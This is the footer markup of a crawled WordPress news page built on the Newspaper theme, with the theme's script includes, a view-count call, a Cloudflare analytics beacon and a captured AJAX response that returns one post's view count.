<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[92791]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bc566653409469d8a386187d07909ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.715 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 11:19:50 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -502
content:
{"92791":4428}